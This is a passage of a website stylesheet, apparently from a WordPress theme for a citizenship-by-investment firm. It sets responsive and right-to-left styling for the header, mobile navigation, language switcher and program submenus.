    .single-programs .inner-banner-sec{
        min-height:180px!important
    }
    .brochure-dwnload .bpic{
        bottom:-56px!important
    }
    .brochure-dwnload ul{
        display:block!important
    }
    .program-tabsec ul.tabs li a span{
        display:none
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget{
        margin-right:16px!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:40px!important
    }
    .headerblock .mobilehdr .site-languages a{
        font-size:12px!important
    }
    a.mobil-logo-white{
        display:none
    }
    .open-menu a.mobil-logo{
        display:none!important
    }
    .open-menu a.mobil-logo-white{
        display:block
    }
    .listingsec-1 .outerbox:hover .pic .bx:after,.listingsec-1 .outerbox:hover .pic .bx:before{
        opacity:0!important
    }
    .listingsec-1 .outerbox:hover .pic .bx2:after,.listingsec-1 .outerbox:hover .pic .bx2:before{
        opacity:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:25%!important;
        right:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:before,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:after,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:after{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:auto!important;
        right:60px!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose{
        right:50px!important;
        left:auto!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:50%!important
    }
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
    .headerblock .main-navigation>ul li.abtmbl a{
        font-weight:300!important;
        color:#000!important
    }
    .mblprgmsclose:before{
        margin-top:-22px
    }
    .headerblock span.icon.icon-plus:before{
        margin-right:30px;
        margin-top:-5px
    }
    .open-menu .mblprgms{
        top:200px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:-2px
    }
}
@media only screen and (max-width:765px){
    .site-languages li a:before{
        content:attr(lang) ' | '!important;
        display:inline!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-sub-menu .wpml-ls-current-language span:after{
        font-size:12px!important;
        margin-top:2px;
        content:attr(lang)!important;
        width:20px;
        height:20px;
        display:inline-block;
        line-height:1;
        color:#000;
        font-weight:500
    }
    .headerblock .main-navigation>ul{
        padding:40px 0 5px 0
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        text-align:left!important
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        padding-right:0!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose:after{
        float:right!important;
        margin-right:15px
    }
    .inner-banner-sec{
        height:300px!important;
        overflow:hidden
    }
    .inner-banner-sec>img{
        height:300px!important
    }
    .open-menu .mblprgms{
        top:165px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .thankyou-page{
        padding:120px 0 60px 0!important
    }
    .programsubnav .b2{
        padding-top:5px!important
    }
    .programsubnav .b1{
        padding-top:5px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b1 .col-6 ul{
        top:40px!important
    }
    .programsubnav .b2 .col-6 ul{
        top:45px!important
    }
}
@media only screen and (max-width:480px){
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-35px;
        height:57px
    }
    .compare-wrapper .compare-box .logo-icon img{
        max-width:70%
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:12px
    }
    .compare-wrapper .compare-box .detailrow .col-lg-2 .txt2{
        font-size:13px;
        padding-top:0
    }
    .compare-wrapper .compare-box .detailrow .close{
        width:33px;
        height:32px;
        background-size:cover
    }
    .compare-wrapper .compare-box .detailrow.has-btns .col-lg-2{
        padding:5px
    }
    .owl-next::before,.owl-prev::before{
        background-size:15px!important;
        background-repeat:no-repeat;
        background-position:center
    }
    .homenews-slide .owl-next::before,.homenews-slide .owl-prev::before{
        background-color:#fff!important
    }
    .homenews-slide .owl-next,.homenews-slide .owl-prev{
        background:#fff!important
    }
    .brochure-dwnload .bpic img{
        max-width:250px
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:70%!important
    }
    .h-sec1 .cilogo-outer{
        top:510px!important
    }
    .headerblock span.icon.icon-plus:before{
        margin-top:-6px
    }
    .headerblock span.icon.icon-plus.open:before{
        margin-top:10px!important
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n){
        padding-left:0!important
    }
    .home .program-tabsec .tabContainer .col-lg-4:nth-child(5),.home .program-tabsec .tabContainer .col-lg-4:nth-child(6){
        display:none!important
    }
    .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
        left:-45px
    }
    .programsubnav{
        margin-top:17px!important;
        padding-top:40px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b2-lft-sec{
        top:40px!important
    }
    body.rtl .sub-back:before{
        display:none!important
    }
    body.rtl .sub-back:after{
        content:"";
        color:#163760;
        font:normal normal normal 14px/1.8 fontawesome;
        display:block;
        float:left;
        position:absolute;
        -webkit-transform:rotate(180deg);
        -moz-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);
        right:10px
    }
    .programsubnav .b1 .col-6:hover ul{
        margin-top:5px
    }
    .single-programs .inner-banner-sec{
        margin-top:150px!important;
        overflow:visible;
        height:200px!important
    }
    .programsubnav .b2 ul{
        top:45px!important
    }
    .page-template-about .inner-banner-sec .desktop-image{
        display:none!important
    }
    .page-template-about .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
    .inner-banner-sec .desktop-image{
        display:none!important
    }
    .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
}
@media only screen and (max-width:370px){
    .subscribe-sec .newsletterbox p{
        font-size:10px
    }
}
.program-tabsec .row:last-child{
    padding-top:20px!important
}
.citizenshipnews .owl-next:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-right.png') 0 0!important
}
.citizenshipnews .owl-prev:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-left.png') 0 0!important
}
@media only screen and (max-width:450px){
    .design{
        font-size: 0px !important
    }
}
@media only screen and (max-width:1200px){
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
}
@media only screen and (max-width:500px){
    .homemain-banner .outercontent-box{
        top:15%!important
    }
}
input:-webkit-autofill, input:-webkit-autofill:active, input:-webkit-autofill:focus, input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #000 !important;
}
footer input:-webkit-autofill, footer input:-webkit-autofill:active, footer input:-webkit-autofill:focus, footer input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #fff !important;
}

ul{padding:0;margin:0;}
.header .header-m .container:after, .header .header-m .container:before { content: initial !important; }
.header{background-color:#ffffff;transition:all 0.9s ease-out 0s;-moz-transition:all 0.9s ease-out 0s;-webkit-transition:all 0.9s ease-out 0s;-o-transition:all 0.9s ease-out 0s;/* position:fixed; */top:0;z-index:999;width:100%;box-shadow:0px 2px 11px -9px rgba(0, 0, 0, 0.59);position: relative;}
.header .top-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;padding:10px 0;display:block;justify-content:flex-end;}
section.header.sticky { position: fixed; }
@media (max-width: 600px){
.header .top-header{display:none;}
}
.header .top-header .container{display:flex;justify-content:flex-end;position:relative;}
.header .top-header .container #form{position:relative;background-color:#fff;width:100%;padding:0;display:flex;}
.header .top-header .container .form-container{position:absolute;display:block;right:0;top:-135px;width:calc(100% - 390px);height:50px;background:#fff;opacity:0;box-shadow:0px 0px 12px 0px rgba(50, 50, 50, 0.3);transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;}
.header .top-header .container .form-cls{width:100%;height:auto;display:inline-block;}
.header .top-header .container .form-control{width:calc(100% - 60px);height:50px;font-style:italic;background:#fff;float:left;border:none;position:relative;z-index:10;outline:none;padding:0;padding-left:20px;margin:0;color:#000;float:left;font-family:"Gotham";font-weight:500;font-size:16px;}
.header .top-header .container .srchbtn{width:30px;height:30px;border-radius:100%;font-size:0;display:block;position:relative;top:7px;z-index:10;background:#163760 url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;color:#fff;font-size:0;float:left;border:none;outline:none;padding:0;margin:0;}
.header .top-header .container .srchbtn:hover{background:#0f0b0b url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;}
.header .top-header .container #search-icon svg{width:21px;height:21px;}
.header .top-header .container .ftop{top:40px;opacity:1;max-width:650px;}
@media screen and (max-width: 1200px){
.header .top-header .container .form-container{width:100vw;max-width:500px;}
.header .top-header .container .form-control{height:50px;}
.header .top-header .container .form-container{height:50px;right:-20px;top:70px;}
.header .top-header .container .ftop{top:70px;}
.header .top-header .container .srchbtn{top:8px;}
}
@media screen and (max-width: 765px){
.header .top-header .container .form-container{top:55px;}
.header .top-header .container .form-container:before{content:"";width:100vw;height:100%;background:#fff;display:block;position:absolute;left:-20px;bottom:0;}
.header .top-header .container .ftop{top:55px;}
.header .top-header .container .form-container{top:-100px;}
}
@media screen and (max-width: 1200px){
.header .top-header .container .ftop{top:40px;}
.header .top-header .container .form-container{top:-100px;}
}
@media only screen and (max-width: 768px){
.header .top-header .container .form-control{display:none;}
}
.header .top-header .container a{color:white;margin-right:10px;}
.header .top-header .container select{background:transparent;border:none!important;outline:none!important;color:white;font-weight:500;padding:0;min-width:100px;width:initial;height:20px;}
.header .top-header .container select option{background-color:#233f64;}
.header .header-m{display:block;padding:15px 0;}
@media (max-width: 600px){
section.header { position: fixed; }
.header .header-m{padding:10px 0;}
}
.header .header-m .container{display:flex;justify-content:space-between;align-items:center;}
.header .header-m .container img{width:250px;display:block;}
@media (max-width: 1366px){
.header .header-m .container img{width:180px;}
}
@media (max-width: 600px){
.header .header-m .container img{width:190px;}
}
.header .header-m .container ul{display:inline-flex;list-style:none;}
@media (max-width: 600px){
.header .header-m .container ul{display:none;}
}
.header .header-m .container ul li{padding:0 15px;}
.header .header-m .container ul li:last-child{padding-right:0;}
.header .header-m .container ul li a{color:black;font-weight:500;font-size:15px;text-transform:uppercase;}
@media (max-width: 1366px){
.header .header-m .container ul li a{font-size:14px;}
}
.header .header-m .container .mobile-nav{display:none;}
@media (max-width: 600px){
.header .header-m .container .mobile-nav{display:block;}
}
.header .header-m .container .mobile-nav .menu{display:block;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;color:#FFF;text-align:center;position:absolute;z-index:10;left:0;top:0;width:100vw;height:100vh;margin:auto;padding:20px;transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);overflow:hidden;box-sizing:border-box;visibility:hidden;opacity:0;}
.header .header-m .container .mobile-nav .menu .menu-item{opacity:0;transform:translateY(-5px);transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(1){transition-delay:0.05s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(2){transition-delay:0.1s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(3){transition-delay:0.15s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(4){transition-delay:0.2s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(5){transition-delay:0.25s;}
.header .bottom-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;display:block;justify-content:space-between;align-items:center;}
@media (max-width: 600px){
.header .bottom-header{display:none;}
}
.header .bottom-header .container{display:flex;justify-content:center;align-items:center;}
.header .bottom-header .container ul{display:flex;list-style:none;}
.header .bottom-header .container ul li{padding:13px 25px;border-right:1px solid rgba(255, 255, 255, 0.7490196078);}
.header .bottom-header .container ul li:first-child{border-left:1px solid rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container ul li{padding:10px 20px;}
}
.header .bottom-header .container ul li a{color:rgba(255, 255, 255, 0.7490196078);font-size:17px;text-transform:uppercase;}
.header .bottom-header .container ul li a:hover{color:white;}
@media (max-width: 1366px){
.header .bottom-header .container ul li a{font-size:14px;}
}
.header .bottom-header .container a.btn{color:rgba(255, 255, 255, 0.7490196078);border:1px solid rgba(255, 255, 255, 0.7490196078);padding:8px 13px;text-transform:uppercase;font-size:15px;display:flex;align-items:center;margin-left:25px;}
.header .bottom-header .container a.btn:hover{color:white;border-color:rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container a.btn{font-size:14px;padding:9px 13px;}
}
.header .bottom-header .container a.btn img{margin-right:8px;width:15px;}
.header .program-menu{position:relative;display:none;}
@media (max-width: 600px){
.header .program-menu{display:block;}
}
.header .program-menu .acc{width:100%;}
.header .program-menu .acc .btn{background-color:#f2f3f3;text-align:center;display:inline-block;outline:0;border:0;width:100%;padding:15px 10px;padding-left:15px;font-size:14px;line-height:20px;text-transform:uppercase;color:#213e6a;font-weight:300;}
.header .program-menu .acc .btn:hover{background-color:#f2f3f3;cursor:pointer;}
.header .program-menu .acc button::before{content:"\f0c9";font-family:"Font Awesome 6 free";width:10px;margin-right:10px;font-weight:bold;}
.header .program-menu .acc .panel{height:0;font-size:15px;overflow:hidden;background:rgb(248, 248, 248);background:linear-gradient(90deg, rgb(241, 242, 242) 0%, rgb(255, 255, 255) 25%, rgb(241, 242, 242) 100%);transition:height 300ms ease-out;}
.header .program-menu .acc .panel a{display:block!important;border:none;font-size:14px;line-height:28px;color:#000!important;text-align:center;font-weight:300;text-transform:uppercase;}
.header .program-menu .acc .panel ul{padding:20px 20px;}
.header .program-menu .acc .panel ul li{list-style:none;}


.header .header-m .container ul.menu .menu-item-has-children{position:relative;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none;position:absolute;left:0;width:100%;min-width:220px;top:260%;margin-left:15px;z-index:1000;overflow:hidden;background:white;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li{height:auto;list-style-type:none;float:left;font-weight:normal;font-size:14.5px;line-height:14px;color:#0f0b0b;text-transform:uppercase;padding:0!important;width:100%;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a{font-size:13px!important;line-height:1;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0!important;padding:10px 15px;border-bottom:solid 1px #ebebeb;width:100%;display:block;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a:hover{background:#eeeeee;}
.programsubnav_cont.container{position:relative;}
.programsubnav{width:100%;height:5px;position:absolute;left:0;background:white;margin-top:20px;opacity:0;overflow:hidden;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;box-shadow:0px 14px 20px 0px rgba(50, 50, 50, 0.21);}
.programsubnav .outer-box{height:auto;float:left;padding-top:45px;padding-bottom:45px;}
.programsubnav .outer-box h3{font-size:24px;line-height:1;color:#163760;font-weight:bold;text-transform:uppercase;letter-spacing:0;margin-bottom:20px;}
.programsubnav .outer-box h4{font-size:20px;line-height:1;color:#000;font-weight:300;text-transform:uppercase;letter-spacing:0;margin-bottom:17px;}
.programsubnav .outer-box h6{font-size:14px;line-height:1;color:#000;font-weight:400;text-transform:uppercase;letter-spacing:0;margin-bottom:0;margin-top:-25px;margin-bottom:5px;}
.programsubnav .outer-box .oter-row{width:100%;height:auto;}
.programsubnav .outer-box .col-6{width:50%;height:auto;float:left;}
.programsubnav .outer-box ul{padding:0;margin:0;}
.programsubnav .outer-box li{list-style-type:none;width:100%;font-size:16px;line-height:1;color:#000;font-weight:300;margin:0 0 10px 0;}
.programsubnav .outer-box li a{color:#000;}
.programsubnav .outer-box li a:hover{color:#163760;}
.programsubnav .outer-box .mr-top{margin-top:25px;width:100%;height:auto;display:inline-block;}
.programsubnav .outer-box .mr-top2{margin-top:60px;width:100%;height:auto;display:inline-block;}
.programsubnav .b1{width:50%;border-right:solid 1px #cccccc;padding-left:40px;}
.programsubnav .b2{width:27%;border-right:solid 1px #163760;padding-left:60px;padding-right:0;}
.programsubnav .b3{width:33%;padding-left:40px;background-color:#ebebeb;}
.programsubnav .b3 h3{color:#000;}
.sub-back{display:none;}

@media screen and (min-width: 1200px){
.programsubnav .b2{padding-bottom:45px!important;}
.programsubnav .b3{padding-bottom:46px;}
}
@media screen and (max-width: 1200px){
.programsubnav{margin-top:30px;padding-top:50px;}
.programsubnav .b1{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b2{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b3{width:100%;height:auto;clear:both;padding:0;}
.programsubnav .b3 .blt{width:50%;height:auto;float:left;padding:40px;}
.programsubnav .b3 .mr-top2{width:50%;height:auto;float:left;padding:40px;margin:0;}
}
@media screen and (max-width: 765px){
.programsubnav .outer-box h3{font-size:17px;}
.programsubnav .b1{padding:30px;}
.programsubnav .b2{padding:30px;}
.programsubnav .b3 .blt{padding:30px;}
.programsubnav .b3 .mr-top2{padding:30px;}
.programsubnav .outer-box h3{font-size:14px;}
.programsubnav .outer-box h6{font-size:10px;margin-top:0;}
.programsubnav .b3 .mr-top2{padding-top:45px;}
.programsubnav .b1 .col-6{width:100%;clear:both;}
.programsubnav .outer-box h4{font-size:14px;font-weight:500;}
.programsubnav .b1{position:relative;}
.programsubnav .b1 .col-6 h4{margin:0;padding:10px 0;}
.programsubnav .b1 .col-6 ul{position:absolute;left:0;top:23px;padding-top:0;background:#fff;z-index:50;width:100%;padding:0 10px;height:auto;min-height:140px;display:none;}
.programsubnav .b1 .col-6:hover ul{display:block;left:100%;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2 .dl1:hover ul{display:block;right:100%;}
.programsubnav .b2 .dl2:hover ul{display:block;right:100%;}
.programsubnav .outer-box .mr-top{margin-top:0;}
.programsubnav .outer-box li a{display:block;padding:5px 0;}
.programsubnav .b1 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .b2 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .outer-box h4{position:relative;}
.programsubnav .outer-box h4:before{content:"\f0da";font:normal normal normal 20px/1 fontawesome;color:#163760;position:absolute;right:0;top:7px;}
.programsubnav{display:none;}
}
@media screen and (max-width: 740px){
.programsubnav .b1 .col-6:hover h4{color:#163760;}
.programsubnav .b2 .dl1:hover h4{color:#163760;}
.programsubnav .b2 .dl2:hover h4{color:#163760;}
.programsubnav .b1 .col-6 ul{top:64px;}
.programsubnav .b2 ul{top:64px;}
.programsubnav .outer-box h3{font-size:13px;}
.sub-back{width:100%;height:25px;display:none;position:absolute;left:0;top:74px;z-index:3000;}
.sub-back:before{content:"\f053";color:#163760;font:normal normal normal 14px/1.8 fontawesome;display:block;float:left;position:relative;left:10px;}
}
@media screen and (max-width: 400px){
.programsubnav .outer-box h4{font-size:12px;}
.programsubnav .outer-box li{font-size:13px;}
}
@media screen and (max-width: 1200px){
.programsubnav{left:100%;}
}
.programsubnav{margin-top:0!important;}
@media only screen and (max-width: 768px){
.programsubnav .outer-box h3{font-size:17px!important;}
.programsubnav .outer-box h4{font-size:14px!important;}
.programsubnav .outer-box h4:before{right:-15px!important;}
.programsubnav .outer-box li{font-size:14px!important;}
.programsubnav .outer-box li{font-size:15px!important;}
}
@media only screen and (max-width: 765px){
.programsubnav .b2{padding-top:5px!important;}
.programsubnav .b1{padding-top:5px!important;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6 ul{top:40px!important;}
}
@media only screen and (max-width: 480px){
.programsubnav{margin-top:17px!important;padding-top:40px;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6:hover ul{margin-top:5px;}
.programsubnav .b2 ul{top:45px!important;}
}
@media (max-width: 600px) and (min-width: 0px){
    .mobile-nav #link-new span{top:-3px;position:relative;display:block;height:2px;background-color:#000000;border-radius:100px;transition:transform 0.6s cubic-bezier(0.54, 0.1, 0.42, 1.48), width 0.6s ease-out;}
    .mobile-nav #link-new span:not(:last-child){margin-bottom:5px;}
    .mobile-nav #link-new span:first-child{transform-origin:0 50%;width:25px;}
    .mobile-nav #link-new span:nth-child(2){width:25px;}
    a#link-new{background:#efefef;position:relative;direction:rtl;width:40px;height:100%;display:flex;align-items:center;padding-right:15px;}
    span#burger{height:0!important;background:transparent;top:-5px;}
    .header .header-m{padding:0;height:80px;position:relative;z-index:99;}
    .header .header-m .container{padding:0;align-items:center;height:100%;}
    .header .header-m .container img{padding-left:15px;}
    .header .header-m .container .mobile-nav{display:inherit;height:100%;}
    a#lang-switcher{display:flex;align-self:center;height:100%;padding:0 6px;font-size:10px;border-left:1px solid #efefef;color:black;}
    a#lang-switcher span#lang{display:flex;align-self:center;text-transform:uppercase;align-items:center; color: black; font-weight: 300;}
    a#lang-switcher span#lang svg{height:17px;padding-left:5px;}
    ul.site-languages{border-top:1px solid #efefef;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;display:block!important;background:white;top:79px;right:0;width:140px;position:absolute;position:absolute;padding:5px 0px;box-shadow:0 12px 15px -10px #d5d5d5;}
    ul.site-languages li{padding:0 13px!important;border-bottom:1px solid #d9d9d9;height:30px;display:flex;align-items:center;}
    ul.site-languages li:nth-child(2){border-top:1px solid #d9d9d9!important;}
    ul.site-languages.open { transform: scaleY(1); }
    .site-languages li a:before {
        display: none !important;
    }
    .header .header-m .container ul li a {
        border-bottom: 0;
    }
    .header .header-m .container ul li:first-child{padding-top:0!important;border-bottom:none!important;}
    .header .header-m .container ul li:last-child{border-bottom:none;padding-bottom:0!important;}
    .header .header-m .container ul li a{display:flex;justify-content:space-between;align-items:center;}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}
    .menu-inner{display:flex;flex-direction:column;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}
    .menu-inner{display:flex;flex-direction:column;padding-left:20px;}
    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}
    .menu-inner .about-menu,.menu-inner .programs-menu,.menu-inner .programs-menu-2{display:none;}
    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}
    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}
    .header .header-m .container .mobile-nav .menu .menu-item{opacity:1;}
    .list-mobile-menu{display:block!important;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;position:absolute;width:100%;left:0;top:79px;width:100vw;height:100vh;padding:15px 0;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;border-top:1px solid #efefef;box-shadow:0 12px 15px -10px #d5d5d5;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu{visibility:visible!important;opacity:1!important;position:relative!important;height:inherit!important;background:none!important;padding:0!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{padding:23px 17px!important;text-align:left;border-bottom:1px solid #efefef;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{position:relative;font-size:14px;display:flex;justify-content:space-between;align-items:center;text-transform:uppercase;color:white!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a{color:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after{content:"❯";width:1em;height:1em;position:relative;top:-4px;text-align:center;transition:all 0.35s;}
    .header .header-m .container ul li:first-child{border-bottom:1px solid #efefef!important;}
    .list-mobile-menu form.form-cls{margin-bottom:10px;padding:0 15px;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{width:calc(100% - 14px);font-size:14px;border-radius:5px;border:1px solid #c9c9c9;margin-top:5px;padding:12px 5px;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .header .header-m .container a{align-self:center;display:flex;}
    .header .header-m .container img{width:170px;}
    .header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none!important;}
    .list-mobile-menu{background:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a,.sub-menu a.back-menu{color:#182039!important;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{background:#efefef;}
    .sub-menu a.back-menu svg{filter:initial;}


    .list-mobile-menu.open{transform:scaleY(1)!important;}
    .list-mobile-menu.open.min-height{height:60px;overflow:hidden;}
    .list-mobile-menu.open.min-height{height:100vh;}
    .list-mobile-menu.open.min-height ul{display:none!important;}

    .menu-active .sub-menu{transform:translateX(0);}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}

    .menu-active .sub-menu{transform:translateX(0);margin-top:20px;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}

    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}

    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}

    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}

    .header .header-m .container .sub-menu ul li:first-child{border:none!important;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .sub-menu .programsubnav.ptop{display:block!important;position:relative;left:0;box-shadow:none;margin-top:0!important;background:none;padding-top:0;}
    .sub-menu .programsubnav.ptop .outer-box{background:none;width:100%;padding:0!important;}
    .sub-menu .programsubnav.ptop .outer-box ul{background:none;display:none!important;}
